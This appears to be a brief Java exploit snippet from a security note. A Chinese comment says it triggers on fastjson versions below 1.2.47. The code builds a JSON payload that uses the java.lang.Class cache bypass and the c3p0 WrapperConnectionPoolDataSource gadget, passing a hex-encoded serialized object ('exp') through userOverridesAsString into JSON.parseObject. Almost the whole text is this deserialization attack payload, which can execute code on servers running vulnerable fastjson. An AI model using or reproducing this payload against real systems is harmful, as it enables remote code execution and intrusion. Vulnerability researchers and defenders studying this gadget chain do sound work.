 // 一、fastjson触发，1.2.47一下。属实鸡肋～
String json ="{\n" +
" \"rand1\": {\n" +
" \"@type\": \"java.lang.Class\",\n" +
" \"val\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"\n" +
" },\n" +
" \"rand2\": {\n" +
" \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n" +
" \"userOverridesAsString\": \"HexAsciiSerializedMap@"+exp+"2\",\n" +
" }\n" +
"}";
JSON.parseObject(json);